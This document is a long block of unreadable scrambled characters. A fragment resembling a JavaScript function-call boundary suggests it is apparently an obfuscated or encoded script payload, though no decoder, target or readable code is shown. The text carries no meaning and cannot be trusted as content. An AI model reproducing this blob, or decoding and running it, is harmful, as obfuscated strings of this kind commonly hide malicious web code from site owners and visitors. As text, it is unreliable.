F9.]r30Xo9n8F10c!k!TFJ!rc43^9!7"!KKX=JX95!zFJe.463c2{-1zQF9BXX,c4.47{6Ftw47.0FK.31o37D8uCxXF?aF@63n8_2sF0!J?1F]p>e72!!,x<K>eki{X27C7e29cBXOF85FXF1FF2cd3C.cX2.6e.9WXX0105.37!2eC8Xd3ta87Fs cF4F45F4Q88WxFmJ1X_[79:F3.]r3_[5IvX557!8DkJ9888?48H6e0XX=230Y36f31%F0G".8a.\/AM19|uc2gr16F05t7J.4F_368"YbzFX3X9eFlY483e75769FFF\/5F4eJe`c.OX0FC503gd5c.X3.0.6"350B2%m1u3lec105ae2Lwc[leFKF994.e3FC:1SH9fA3s7Y.T,Fc4e34FXb!j-2nSXFJ2!`G5uUaF2M\/*Js0"9k94719RF12.83F.J653R6!-hRFF99C02F_|lX7KdL..X4403XeleeXcffy952X4.3!@F11"J.FX" 8052"89P6,C3.JX0o.1zl44!5L4s37.17Fl91P1|2507}20U9d7c{|yCr0Cz84V3TJ.u8.7Fac!0i.!5F.[33t7a9#!75",3XF3?!F2\\7nCF3dF.nc18FJXJ52 174CF67y5F2.38bVF3cC1560.9F7389AF!-7a9L.!6DtcwxX.oCa9C1F5?ehcvo67itXc3843e9#2!J1-wzi" uc8p7X324uF9\'t440y65F_-67oXF6"T6.!72tF28.9X,4045c.X8410e5!50,26i11]-Fu16h8ce4!te1zF=A"!X63.FB3Y"4X1gw"o9XeSc2d6FCn0F57sF0JF2"14048:3rO45X!coyI?fi!JX17FH8?is.4a4.093.57l\/3,zF"!BF1@F1r3o7w62FFo0FpoFg:4C".]X.1,6d 244*32\/1!0X43|a.32F"ar4F6FJ45J,F677r948 7hJ[2XJ427F61!o89+-i1yt6K1[ x"2J38627FX504rFJuxJ62!FFd{51.7X72X1X 9_83\/n!F21G2..cF5!-F4e7.i>858096ww\/2\/Fe2:.8v4?X6msrX7e54`1m61{6czFa0-dh9JI55Ug3?D5CxF3F0J04sl9XF9!b7X1F. 54?072V.6n3F]79,0ak2X 828!7X(155F. 3392649"6?>wD6J84>054x!ocIObF3.:f6X 85c@85.X37J8!pFf700HnF hTbI369709rJdF5l63!o9cJ3g.26!Xy60aF>44.9ao2JZ5F.6732c J526dF67X6 140!jF21057F28 .4!4250C1]"172FrF7c4cBI!6.M4!2nuc6"JX1v2.2t44J1c|F.wI09.F6U7X70. F8XF#7F0J3c77!4Q1n1c2F7c8W756,c77eF6"![OcF27.1eL3T3Jc22F1\/9*K.F3n2sec8i4aJ3F@DV5oFX71FeXt3y77t4a21421a03 lX0s3dC3!..82!t93Rya!412446@277.,2F1bF!eF779F060.11!067..FwF-Xd! 63F.XE03x-7.z6rWJ!4u8C45sFcFXeF3J.E8Os51"B724,Ji4 wh03!F.:.!0F91F88FcFi7XF2(.2Fi8m7c8sXe"t1F!F7JF1c3]F4FPcr?uFF3p.rl2c".edtcT9=8.cXU!i1edFy2deaJ!633-3!c2Fx,GFXFF:86!?.2F8..X}3e9obJ[Fe7.zX3e >L,y6C15X1IFhF0aJegeu21u?Jw73eJ37i2ce.J84c.ncEut6?5e12L!?a_{7X!F26gJ22.T07.JX.1cF0{0\\i6\/0J4erms4!J2667-r755FJ7.cb0FX65.55!8lk6.824X6sD2!.eJCJ9c;F(J"cXX0rX3{04ff7a3581r:}.4p435F.33hd,3P$0tlt>22eJFXc4Y97o[09W276403ao58!XqX!0y74Xo71X2F8F!Jx26v3;26a7$6dp4.F1J.9ku>.XXSw.y6.9X.1c9 J90.nc.2s40X}>?9X581!F1387XoX1J&5dc!hF[.XX!c046!28oO,61JF184aJ.O87!9tr8  FtFFXe8H!J4"8ExY384J.16".3t33!JtF2!-Fp4F4L6Wi736}4X_JO@67"F9suJJ18rF4m!.JJ(iyJ7lF.0+$wamV1i!14442674pdFX""f.Fi3KFy0!F}wp.2FjQV8w.!6FXF@a504.oO!X5459FbL1A}X39F9XxR2d-"0]95!!7.J\\Fi1O296!gmasF.MX5.1>,n36-2ndJXF49!.cZ.692F3UXd9QJX611\/n"Xo9ele194!X7!3F.07cX40l89JOe4F7F77!.sF!8X5XX7Fv!6!9FJsp\\4Oa96b3|b!5F-3%4Xmn<F."7FJ08!2FpJa6cZ847,F"5&"J.043yJOp17OFwk86F10c{!MN8MuM!Js7JxoFX J5JLnJn376FqF672XcXJfe8J5641i!J86.5F75}dY286C3XX!.Se6J1?X1Fre25l2D 1.3c18uk4OXpJAF7y.tXF9FFFXD9!F451e96.e7w2f3.FX[ 797CQFtecck01\/4MFrl53X1FeF|7.X7C.eaat7MJ..a".cXQa74nc73F94p43322l47-eXcj.eXFo32e6tx2yX,F07uaa65x!yte1uh12 85J9,\\3!4X226Y"zoQ24191Xa2p2xFX!3!d">Jt1 !"[J0Xip9FH!h"c3F8.M1ay.c4."5.p!G.8v6X!PocFl9J s8s-48NxFz-J.e12772FF.LXJhXJ^\/36X54e- c!0366GFd=04\/eb1-34T!.\/pdX F!".c-5eJ80FnRc6.1"KXyt:w.2.31X8,uF 1X85#c.5!3950Ji8112.89e4uxpFem\/..bx0!4Xe"4s3!,!9. y03C{91FQ6J.r0mF3.6F!1F6ie8%XF7J"7:>101X}u2369FeO.3uP 1e=FN".m0F3Fc6l.2ta.5z55w9K>..l3at9L. hXac0i546Fu94.A7.JDe81!]dy3951"FCi5c215477.1281{3FXatCxm39--"91A54X".3oFF[..J0t572i\/!3uc]l-p.!a.86p!7:zr4-.84FF4.|[3r71e n4e clc!32oF217B1J93`JODx\'8-F_07ws2s$i6F !l-oEFceJ5i2ee]Je4 M0!96 FF09X_" J"c4s"aej8c03h!J4.s=JF"e!5w!\/e02,J!!e!.YE3JR7c!FQcf7Ad0 a".3R8.os19Leu2F,?4h\/D.FcF4F\/J88J>9d+7F2a7F6.!03d2G.2spEFx.,z0po,s03zFI839g5FbFC8.5FF1)396."660xn!"94"06822F5{C9"c7_c16I92winecFG6C47Xd5l5d*r3.chp"F10L. 7B"4aN5drv2k2xb30D4ccXfx1831BF768e18F1J(81Fyl!}FeJ28!4mX2"F2Uym"Nd9t#7ae 9407!i7.c3 l53Dc3F083a41!16e44 6.25FFFEI33,3F7c3.Ci-C{07r h.DxFyfA45rn7e.2445 2ct4jmF.#kFF181f1 f3a!1.0{1o10nLrduXecl7Xk1 cF6Nt,4J`=.9"8 kF9cU- 9JJ0F 7.F\/c9.F-t.57o63d5XX5x ..2o035.30!F6.1 19W4.F99`4Fn1llu,i5.ycJ6iFadF7..1"893,1c7X.l+.!5802245"!d3087\/z 86o!K4300a.10sF23848ro9l6a84316F036F8?eF.{5. 50.el82K.7_7y2!1cX66a6F77!.2CXFFxX30b.17g!97 t83n728F w898X3FX!8aFe..C95F889\/p!FanJ t0F7-GeFf7F3-1s2-d""5Fr C>17cc!08 1cX XoZXF.F.0F8t8.FF.p.c7?F 3F3n461XJ L2I18u5..7> XJ574wX.!]2-!WFb3o,r,-.c=x8eXeF3!.2CdX4.rM3 z5?>1:8F7.9c![8oF3n51 p4"\/.7.Jp6Sh.F0F0Fe826e14r2731l0s\/ L419de c7!57cF 1a265ZJr9XJe24cXop.1i4l@3FCz 8Fb16Xto54W4D JVr8aC 460cq.x8!2sX56F6!Xc8.?8ca h7Fla6.=.Z{o7eac53Y31XZ45FS!6FFa8!F3"c8cF2!.c...b evr?o871o.5.-%F\/=c9288da43 972i512t3Fg3739e4b,22d,4XgJeFy 27fweIJ2d2U7F2F9.c[1pF2e..Xf" 2G!"|}ci2pgX15Od9!9nF..61Vie1! 211:dJ!1n64XC06X.2zw08CFC2J33a3i5j.Fd"SJco3J5p t} eFf17FC717X66XwcE7#3Jl_!0ap 1X6.\/e7o[oA18cP4073P3Fu9p!3J. XF2HF9edF[cJ.3.J21.F572!>^,a.2A4ef39BJ.1.cw.3z26J0-i1-7J5X8 x98.F.20.X7.18C.s96049ra,erf3F7.X!8298x C54.o51.G43F765"428FCe2!7J.07t"4FXU(37X68CJFn4epF 2FX4s3Fn7J5473 aet.3f136 J.54F!F..Xt24 JxX.2ec"X" I3!FX"X 8 6FF"25e1.F8ec@ V7X-7EKFerJ49-i.6e6473-0a.3c!5c0c1?!a!.yS9FF'),yOW('iJNd.Ji4FJhur4T1.Jy0.4oF-Jg3TJnFoJ.3r.\/#f.6JE5i.SJ\/4.c .IU.d1F0cFoXJH4r2t?wJ.4\/JFeJ.cJXatex]23l2aXuJ.4mJ.XtX1Jicje.aqKsX.a.+rB91..sXCJ33+.e9o342od.Ua+Niy6mHF0jKJJXJz3.XzctJs093.JD2b>E..XyayJe0D4..9Jp3t.cJrHEc.J.4w..unHdeTB.1m.X9J.d31due.J83F.k3o6recJJ4fJ7f7eoJg3g.4#9X.1iSJJ.J33.Jv4kJaXIJl3J..J54tftM.4.7D>r0e4l.e3cdxJw0.4uJC5,Jj0.J\/0.41Xp0.2a.XUj>c0t4)Xe2.i.X.3F0.08K.JXczJz3pX212>k.c.43Xb_KzX6dd>9.\/.gX78dX.Jyuo4346K.J\'4h06fn0 c30n3.dlFo4mcwJX3..C3M2.ScJ\/4t4i0tfa0uc\/043Fd"Xc7.+sJg8h*.s.8d? 6vHu4BJc8ee."i4Q0ifj0.cc0+3}KeJc4hfF0FayJ.3JX,..Jp33Ji3jJ93.J>3XJzcT?cX77a>!0JJ\/23>2"3c2J.X1ej0.5JJ075Jp4.X62 +acdcoe.smb.l.t2J.2p>v0a48JE3uJcFJ9viwJo33FeJt4a.83"c\'Jf4hat0+b+e8JH4.JuaC0.dD*tsA0.JiJ42X?5Ji3nJw4p..U50ocrSdJXFk9iMX467m>*0rsl0.ec""2eo1F.aM*\/JI2D?F.kXsJ431.n9g3=2ad.Uo+J?XXn.T#cFvJk3!J3f2o.U.o Fb9zep"32.i0J.4.JpF.a\/Bc136uH24*Jh86e."fa.0.83>j.lJEfNooUeosF.9heD".2jia.33.c4Js4SFeJ33M.+#w.eJi3 .s3.ctF[Jk0Idz..DL5ge.J5d6X-7b*i,ic4IiXl5Iap4.qmp.J.8XI@.9D95h1Sbi..5.DB569me.J9ecJle1JcXi7.eF.CDg5g4pe-J4eXJ35!7IJF0Je0.euX@,9jbIJoeXJyd3JFd5.pGl5dc@I0JCcue.J7diJXXc8Xe3Jjd.JuJl0kezJt5reEJp0wdJX.3sN"J98 I9.w,h1qIMX\/c5euXd0rJ.0ed0Xm6kI...,u4)Iz..5zuk5q9gbe.JDa5d9.*JDa5bd%#.G05s8aIoJa0eN8Jle6N.X3a|B7e7JkXF0.etXh1XImJ.dg.75XppJccaeb\'F4hIpJsdD.3G.5s85Il...3Joe4X&fS#.J@e.Xkfmet.dGr5.1oJs0.d.JgX09ra.1de.\'.88B\/dFXf11qsuy5r8.b3..J.JSe.JuXk7XBhdrJeX.0XIjJ.XJ6jk7,.0ZJ00cdvJ81.X eJ0Xec.kuy@J0#exJNeNJ.dCXu6.IiJke.0eeeJ.0iXlJJ0 er.suh@4a6aa6XI"Xe2.BkepXu9beh\'a31J.J3eJJ.Xc1\/esJ.d4.F,zeee.JpeJ.kuo@mbykeus@ddea.7J*8pMJX8iJz03eoXs85J.0jdnJ$5r7dkopTJm8.Jy0wecXk8lagc.I3Xh63e3J;d5J.d7.FGp5+ckIFX3a.aN1beD\'58.agXD1r*9|wb uE*.J0ev0ce...J4J e6.eJjciJaJ2Jlc-m.Ge@44yIaXJ.Xnkx.X..ebgciF.lcckJr.Ft4ovX0T4o9.eo*e8Ju.8sux7yNXi..oNXJ.rX4.kJlXgSwf7.oJ1" "go3*ai.nXyazoi3aki0nXcqf"F.wcn.sfclnkerlin3Fsv!ag..s8r8e.XoskrieE.ur.aJelF1i.nF.1u3F.ifnp.hdow4F8ion-..m2x\/1mo!ez.kige.cJe.pdn3SwoE.m..eipd1 e.ru5ylps9#.cXe,s+bTl+t.Fva3euenFqC,l8r1.4i%hlcto3O.o+o\/hnolF-T.xs.cr3a"e.XlrwaqXwF,isn.F0JwFJlas X.|8m5..td.lchr+X7|.m(.otu.pcIe.kCuXXJ6p2#Xe74Xu6.33P1bEfCf.hgaoh$3HhzfIfc4fea8eXjdX.3J.93695XXN40Xg6.1uF*d22\'Xies9r8wP.fuMeege"eM6;fmX1ae.xJ.dk.iJuc4X05.dcF95Fb.=!2.F.2D9X4t16J.eQXDfJXzak.luJebb5=gd.Jgd4.9JkbiFk1N5X4e6s.tup5\/704.5x..ueaidth.f5eo4d0NXf5t"o$l2J1e492..32e0d"a$X2l1a4g2M.\/1.0q"i$32\'1T4D2K.p3t0lJDdxXTefPT7pX5ei9C8mXE5yX.8zJtduXweXP37nX_ej9e8JP2f5MF2.d.eJ6l1lF&2.65e.6g4@P9b3eu6I3nP.9"fb2zhafrhNXzbbX,dbXJenXoc.XuaoX36l.cuc5A2Ih.9shmbC4.f2.Nu 6yeoMx2.214v6l.euXa.fC=\/cqJ\/euX.cqXeasXfeN.1(X=i7k.eule.2l"d$raqd.hpfie.4.0NXi5eX46z1JFrdk2.X.ea579n.wuE8)ceh\/9hh b.fydzeJ8FcieE8e98,dSug.i.XS..amaoc2r8kjF8zCrs....eXr.mvndXFjCs uosc%Nesl.dk.j..XiFejer..c.Tnim.F775$Noe#vi0kmcuu7l.ngahobY\/tkrTZ4ejX7zgm.ndaecqysi.ipu".tJeMni.r.cJy.unuxtNrJc,zsuiFhEbi8i".E.zj+d.wXe)nxcuak"j"reklgrSFc73$XoXZJz.e.s.bqlpdXdMFXzXtw.cChngr0sXvDo.oDr"mEXprec.y1j2oculFmTvcma7oJ#teIhc%caerEn"oD13e.koup+j.zXeJ4FoF.JF4fXwcFJzbq.e.m4aui3u0eJ.Ju5qee6Xf1,iJ7520%F6\'b6c(m.v4a.a&hfwXX0eez7Jf.H.J-FhfoJFJV5Xen6Df.hoaaHcJqFoaNhacuel6mfNAa\'pJF1jc.I{7t1p.J-v.mP140JtbuJ1JEJ.9jH8Jsa0.0JNbDJiFo3g.1.XJeJSbFXo4"J.X2c8.b.yJ6bA.3PqFt1ieJ6F1mH.Fn3tew01Hc.pubC.7jJjJp5 A.\'d.zl16k9\/HeXoc.XX0Je"gw3\/7.H5X-..J2bX.JJy00cIXg3uA,\'aJ"acXI9pe.7.fDJ.e+\'.JaJkb*Xnd1.J.\/J.b.. .$u.Cn73*5aNXJ44A.\'nJia\\Xt0.H,J.J.anJvcgAeJXb8.D->Xh5reX6b4.*4aI.Fu3C<X#9nHCJ.1he36D1hI467e.J1b..JPal.\'.Xgcdef6J7eJfJo1|JuXyesHv.EucCp7Xc6Ip7F17.jJ6u03X4.J5u0Cj5lAg7zX02vE-..us(u.FuqCT7tccI-711r.hJ.ub3.4CJ.ucC\/5wA.7TXD2.E.-4JvFJ9.JabO..J1Jsb9JmcbFz0uca..lXJnb.JwJ3a.Jfaxe.gF(JXX9..mJJ2.Jgue3ze"H7Xb5fAd\'kJvafF,\'6JMJeby.CukC0XMc4JpJ6c2XabnE"Fi3.e9ebgC3T9ye4Jlb9..-r.eJhb9.tuFCz2.F80rcXJuF"XeXN41HFXlJ.ug3c2yhe58J1XF7eeMg,3kemc7FF6n4J*&aKXe8lXJeuJkb7JMcwJfJ4blX37hep7`9THJ-aXc1yEn.MJ9bxJnJrcb.d&!7iJJeq\'eXJ5qA.\'.-e.dJ4b1Xa5IE.X\/djeg7.7N.\\J6ao.wJX0=b.X.a.0jeH7vfEe.gs3kcyH.JsFzfJh+ageqgM(bX99v.iF.pml3epd0&ae.uSF|kdi..soyJp.atFoDJX.dzmeoX..Fi.tqeclycaoqtuepXi..evnE*ci7F7wun"s4c.n3ebszrMp.n5YqsucCcsegmqYttyrCy.ezc.mboogFYytFrCy0elc\/mpaigFYJt6r0y1e.cga0"v"pl iEJ0"c"puHdDlijve.5JjFXuTzeSadkXlijihxiJs"eokIawiqg\/#.o6gXczoJO0o4oIhnoXmq,rTuk9t9e4eiFJyie."m".obtKenX2Nnaq.8w8n.e;wngiqMawrXclayslJFd.iXaMcqaTeTFdoJnrj c8iqiJ9I#tl3k0ioF.u,w8rFezc.agzhi.9gzXec#.y7z$k.wAn.emcit.auX4..XtFGkzaniItdrowqrtk0*bjFF.jod.reX 53lAn.eoc\/i.k.T(Fcz2tXjnc5kbazFCz8ionwa.cB..gpT1Xc1\/F\/zeiGn.awcx.jdzTiiF2.,lM%k.ygaMFXc,cvoCkXw8a4kXiJFJuiw"rXyoWnz.sXeh5CXg.JXz5.w0a%c.eJiu.6o.cdoJtXi.97nIXX5Fc3F9o.sgkdF JhMdnXcfrFmxtocNnhF.z#tfiq.ztxkctJFeyEa.dviAX+k\/a.i.t.reJ.diiiarc4ouA.z\/kCJ7dgila"c4ooc5asF>d.l9(wlJ,.znXqt }Jk5,eope2.juXMm.cp3n.F.o1el.kuoMX.1hCe.Xkn.lJrEk5nzlcctlqeeZd&le4Xtc.lJ,Epvd.ronjuo..oykIz6J,doel&saJc2bva(ocku>.vn1nXmilJuX3ieesnp$1JXnjjjXnt0(Clp-gt.v4e8JMtmch.7<n1uFJzev.euJit.ce.s<c1VFmvimaz.tr5ala>urXh.XlX(eeX,..o7c..Xu.MHtzp.o:t3(faNe!nnngFiJaXgeqnJbClbFw9.Kvt9n.la[.0Flnd\/ta}eeXZ.&ka1..u.Ms+0X.5-e8Xft4cFoqAX(ul.Fcp7i\/9yjulu.ukNc.ojlkd.Xm"y"5F36iX.tslla.e9\/wbg..vT$cr5t[nyjo\/3bm.hsnnXgii+gjrtlm..J7"y"eneenXXtHon"7"qnie#s2rgg.c1i.kcFpka$6r1lF$.s.ra,efrritMn8r3cckXihFJli$6s.as.jsCr.ft{xXJ8.skelcukpi4FXlskXckjf$.l.Xj50nsc.j.$clw"r"5ykFji.ait+rM,ftelmFJ6ygklTguessdr.lF$.r nN"F"0a,v.kjJlsrrc-nv.dI,.t.kitnF86.eg"M"ki6d.,FJ8","Ju."+"k.2x.Dhcru0vXqk.0xkD4cDaosXq9e.r+aeFwtnkZi\/i!"y"\'a.s9ujF.a+ar.itrX,kDl8r.vx(avga.c8a+u8rxa i.X3psXii3ibt1L ,ievXva"iritF.aJlhviiJaa.ol.neiJ+!uGd.nJuDi1F.sXune.n.XEt+kck.F.leeJtzvsX1tn(.uer+n7W0i.osoX\/ilyegcNhcFsa.a..joXj1&Xy.jwnjXl.2t4yqin{ca9ueeEt#vzu"sOlussv0X3rkkEnBrpsaFXm.sSaua\/koitXctkkwten9uvijFfeJsd(6XfpdX i.i1tJLX\/7lmF6s6iarX.iootXsXoXi.nu\/eiFrD.$khsjalXts#jJdiX"F4nrtSaFX.i5ndJecql.tiu3carXkIJtc.ret.a.uzrIlz;rixk.v1iyFMb.z,*zi+FRpXdaraaT.epgv4znive.K.iHaa&gcJall,nc%Rore46.jdW8Ksinlvi!XX"*"namv8XCiuW.,kXJ.Xp8myX6Jjc.oeo.6C,yoL&tsvi>5olJv.&Czgahauc..rpsiit.peX!n#sfFqkfwjb3jJ%ercotbRj6lrJod4tmXS..tskStF%ur.tkamiaeX(wiXkivkitF\/Xc"b"td..2uoAX(yrec.00dp.JFin.pca:FFkIL3eJkhz.il1v,pvvsJze%eahtinFsF,9e.z XfznXvrXcpelnvio..T3e6euF.9o.hmdg.yit"JnvwrTuFkris.ybFlleitDX8z1F.n!nrs9cwnnmgkui4TJ,chevot\/o\/Xns.kCc2lnkkXe. z.JlkE$Xp.rayMi81dlXaqXy"t".eAX5mx$Mritdc.Xlvil0$6sF&JliaihJtvTmc.eyXltFl3uu""".eun7g.o.bNc.efXqmJ$brwXmX..zg"T1cle!X+reJ6spn\/z\/X2.um!g4yhtsJlswXwl5s9kCchX.rMFa91F1aTayX\/l(mrn0ezXnt"$Xs..onriaa.khzEXNz.lKkXn.rJs.FofqkmtX-.ehF59gF.zwL.e2fllDlva.X""."te8epFB9."."limlan.y.8rea+1e0Xzr7k6"q")giX7s0c"FosMk.hwzp,0uarsk\/.XahcEFS9vz"Xireo."."ur0X0tkrX\/rnhp+F0c.is"6"7ecX.bdrhXjitsjr.m2nqvue\/XtcM\'otnrkFcJFXS.0v\/^i\'o,.fu\'uX\/X.Fl2ubSFCs.b.i1i.za\'.c7i\/k.rdX\/c.tctFrgZsc1aF"T".XureFi2x9heMWmFdfmnr.;ltzTbyFofantuu."mnx5mm\/EnHGhjJterJFvdcs8Gkjityr\/l1M72c9DeqgnFji3uuiXzhe5l.rjFF2IbeezZCcveoisieioamv6Jlc+eEcgupo+FXa6bNn.gFFMc2tCtWrgZuecFIc9\'zt.rM&.zq\'J\/unnh.d-&8erg..bl#.,cNF22 9",.mSrli.caaJcsiea.ifaxek.NczmlnhisJBfslajs\/0X6X.6EJbJ.p2n.la9.jzykXE3Ma7X!vnn!eirzkEF.kv..JxFlbJz cMnnmckIirl.,vpidT&\/aSknucJ9oqkXzMJcd4l5ar&ra c"bgaqohks>gvajt&t(8Xk6aJoXuiEaaeFizerFe9m-.auvcjk&o(Xe\\-yEEJonjX2etuC9ej9.M<2d"0fy5aoasJzX.tzn\/l.>ayql7kne6i5.podc.rnlytHpko1tz(TJ7caa0i.bpKki@r.oXikl.JwdMlmaaiiX"F5hsi\/eadlXy6hXX.FJFF XfXF6v"E".rmj!.lj.ojAa(7l\/F6ple3s"J.k0cao?lrd3F nnj6ta%JioluaXap}.cia4V9pJ;FeJkoy7JjpeFisMLnJ.ecle.Ntmnzeht5=enoecs.r.k"c5XCnkaqF5kmj.muXjstrUJuk\/X.s7oSlskm,blgjrbJr3.\/tlpmncty{.XDrit|X.scofl6ku\/jX@nd.JhjXclFJXpwFahiX ln"T"iessSFzi0at"a"Ji.lhX.n7lwgCersSeho9X1r.l"FufFj.g4oJOTvtrvvptl+.eGt8X.sDrn&JXDkz,otXnre2tJ=4tJjig.,rg.enXhlycJu?draoneqi.wxED2.pkaskao"d"jlkrg(pe.Fqt.,1l"%cr\/c.LSFh7D,.aranakJ7aT$wF.ahal.pk4aryj&pnJm.soow.wy.k.,ub}X.1$l9nMXmlmr2,...a.t\/,aJrFg72zy,serrSnzcJkiyjci0na.Jqtupmn9."bxnqy.n.Fho.u.aliJiu.uy4z3Lgi.F&e2.obGn2y.nek*c3a.JctepF(.aNd,,UJbkDpaF.ytrpX,mcLrF.7l\/\/i.lJr..tt.m8zsz.rcX,5.iueciwicl6kmctind.rTmF(2enk.c"JpeX0!3JF.irah.Fb.ybzX,.mqtanzc8kiy1cX0cuaXXa.y0&ja.au{opftT.dgatiV.eoeFehcmiXJJ"."7ogcg&xe-F0o6e\/-6oJF.vpi.erc.nar.FsdktD:\/uji9\/.az;.asep4t.zSksml..EJr1.vw..0.s5R.XiD..n.52Eym.n4.w5Im.Sj5w.JvzI;m\/..cwt!.Joz5Cnorm0w.pwJ\/o.CoF.....hnnao1Srh+SXsdw.w2NochN.df.3k1gXT.spNk.e1ln5o.i.FI.h.tk ycmavcbJ9ye@pzelqiij.o.0.gkXgb.sk.gMbF5.b463mnq3y.rbk7s 2Dv63cy.j*y..cT790jC3g7u3.n.6Cn_9.j,00.9\/e\/285;7Ecid.mTcuauXlC.gJal.J..FJoz.z0svh#kE\/hrdm+!oJ ze!yJezX7i7.s..8X.iyl.mc.+..8T3ugixgg+tJmu-d.wvpq".n4.wnn8w2j\/.4Ipo5ebbeol7kXX.8D\/8ejeJ#qgz..Fh.eomIpC.z8k\/J+.)xD.8o0s..\/u\/E8IJyEhq6eIrX6.l.)q.ffy\/nX-qw..Sj.oaCurlyqpJ.lcph9Fjtvfog.4M-zJIwD.j.o.jd8r.dEezXdtlunT.lD.D,kFg ain72dwres5J.rM .Jz.vnlq.,0vdC.Jlt1uwEk.n.k.t.kI.b.ewr9tjdm#lnNDzsq.uiiumtb4.g."e..8.z..Dd49rJ\/rF3fNN.r\/t.s?m1.r.;22.JFg.%.9J8IIzjk..I0FvdkDzk.w0ijlDmrbNiwkovg..4w0.Xgsq2.q.9lXzt9ugkkswSh2.d.rI.h..oXoi1z.se05.uF#.!.p.k.\/a7szx.CbEqFh1g.JizTay5nEEwynraoakEbvp.eIlMemk+.6bq...u+dIi6Jje8.fov?S3RmNz.iE.zl.JxzDI.pm\/n.Fe9km3qeg.5td.q2sk4a.9.pn8I.ab.J.kl.n_.X.>j9..hJ5c.DI+mam-v\/lEFp8olhmc8Frc.lwsnE.s...XMiztS\'.ivuxt4JrCsXuihehE.d.kuTl+\/er5\/q.hb f0{.odFXD.SXl"..MEFiw.z1.45aIoY.rig5k xwvS.h.3.Xc.+Ja.4+umr.s#kf.&pi.zT;8pnrp0.\/.am.tm.sn.hXivvMmBDCz3mMwhSJF.bpwdpmgtNWN.vYk...fn.zjnwJC4DCrd.+rJ.q.3l8nr.opf..6bI.z3dy..cjw2\/ .X\/l7.jyTn{3..gsiz2.-tFNa4z..tFj.e.e56.q.XD....aE2aaE0nc.cproki+7.xowjgd.rIND0mmCbFXk.enibsexXl.u.mnld.3pDD.2oI4.Cb.3.7jv.jM6"cvy1s6avaw.n5uja..fxev3wd.7ljb7G.XX0lr.csg.3Ctj9qXq....iwah,a.FI.oT"CkMNsil7\/5ibE.kmvtz7\/2..nurl.akus\/uexEpi.pjy4ggXz.w7duucSkvwwTjv.0qsnqM8+k7+swSs+Fnuz"..je0&iejyl46\/.tyjSX.z0EjCModqqXj3i\/h.iz90zp\/4pi3.e5.#f7.J3qXj6iFxiCiE.aqe2.zCq5ldM.pawuz1cb.:u).g.NTS.sh\/otSli...hpgcM..23l.5Iyg.m0n.qoIiv.wfhamj.5SmlJuekaoe.;SXkoi 5^p8m9.Jbuee.epv..1!\/MnXic17p3..rwnv.o.D.1I..,6bm.n4m.5iNuncmza8.lXfrezyw.rFlom.:nr.t..y.l0cgl7vumnF.nkopjn7tJj8jBNFjMmau,gF..z0jwN3l..s.e.z.rcM1e0en\/pFl27Jwlde.X.j.a.a.+Dww.e62.n..k0rgiwc9oShnJml5n\/lNpl6.9.a.2mg6X.JSiD.stgJ.n.FkylTeE.crClX1v+eaDkg\/ak.)..vk:leqk.tyjgi..E.naqLwJ.ucoc.IJ\/sp+l6.v.wwxM.ztuhl9gtCm.bxXwlbbC.85o12c.lIv.u...CdjzwhrvlMn4uopfes\/h.23jgy.sEjxstq\/.X.dszhJy.n.EE.z\/.oXimzwrM\/ev\/o6qJgc.g4s.$hspNoItXhpqaw2C9sjMtYxF8vtocrE5DdxhmyIvs.zcnh9sv8uoo.S2u.rs3..g.0 2.6s.,.0.fIM17h.y..X.oh.vv.kDevyx74bgIxMjww5Dnm3St0J.IX,ugz.70.6.I4..j.vt.zc6j.n6o._z3v.T.o.vde4.qqf9o\/e\/hx59F..Ezi62.oasyCjDF..vX.Fdmm3qGg8mty.u.Ttr1..a.i.goDnh..nd.so.eyMD.Dk..c.yohz.p0s.4y2qh0qa..11wvl.w.3.(aSjIcqqkf)2yb.x\/vsqk.tE cunCh?q3Iy98.o8gqq.lohl9fpjn.5\/.\/mv.\/l7dpq@rn.mgg\/.".)C.?og.Xt.aDl7CDuk.mCw\/.S.xs..0.oN..ij.gim7g+of.odDl3xy.ucJ.rjq.b8ny?q+C.v9.t.lEsebq.Mnui.C.qg8IchyhTlf.qS1Fr.pbz.N.njkwrrCi4jS7[w.S.bknaFq+qqz2MuvD+55pkw.g.l.y\/5e.tzn6g.Dl<\/.abFDXcv.a.up4zzi.qFs.mp5.mE6.zS.mCaX.c7.o3rezpk+rhljrF2.rh1Ir.F.5..C0.+2IFg9Dfg4.mp&..CuzFzXws.4E.l.v^8q.s3X.&.\/2J85CqCJ\/ga.rJntwhIo..\/n.4wb\/I\/D.oXi0.wbpc+3).+8gii.lF..w4.r..JE4..!.n."M7T5jngbsz...a52tkkqutj8l4xp.hxJ.mhe2c..p.k9CFk,.jxMz.I6b.bls0r.0.gQv.sq.eIorajEnzp1o..81n7t1l+\/p1.irTlJodrL6xfus.\/jdJql.oNJIj.nrJpvpc.p4.znlc.1w.T.fnqgMl9=MF2.zyhXde.gM1.X.X0Xlxg.r mHq6DE..gi45I q.qph.y4y2illNe65b.o.ky5Sl.0.w.b.Nvcmnkf8g.pvayz.E32jwjCTgz\/.5C.javXm9c..vwnmtjazJuXq9mt.jm\/lqgd3F.(CJq\/yJ..M.g3zk.tiCl4mjo\/lXhaIvM#.ye853Ezv9_a.8.i.up[gI5Jbeuj...xpJvInp0o7o.rgTz@3ImTlir1.t5bjb.kEnIJ5nD0gq..I9ng.tj..of..n8osusmlyh]mhfyDwsz?..iu..kMop9.E.;ecMcm.qsM 3yjmu,y7ub.5m1.njzSpMa5.S"..TsjzzFbig.zwFXl0D..Sz6uuodwuE3iEoxh+s..pcn..vrxh7.T.13Io.waE\/\/.\/xf\/nda\/y1m3u.h.Xcuv7qh.wdnlvchC9w.Ct0i.o4@dt4ef7mo3..veI.TC5Tn2.vhzqt..yt..b..rDzxa"+dush%.KmtiXEro9-.Ca+.wwos\/ewEa.f.vt8h.n.F\/.uC.o.6CiSI.r.s7y.wz"id.M.ma.7"Tb\/N\/EXn0mj1u0i.TkcIitCT.egwggwdm5ov.a.z.px7.kwb.csejyo7M\/bi.e0foX94.7.Jm h+laux.qq1v#.\/kr.aos3jl8n2h.zx.R.l+Dv2.F..gn6i."+8pc8FtcT.qzvp3h\/6fc1.6ij.\/%.eptiSs6.0.vm.j..,Cnvkym..C\/.,MaCrawoth.4mzak..n.gc>.X6Fr.Crexvro.0hlsCnql.ox..X8mb5w0h 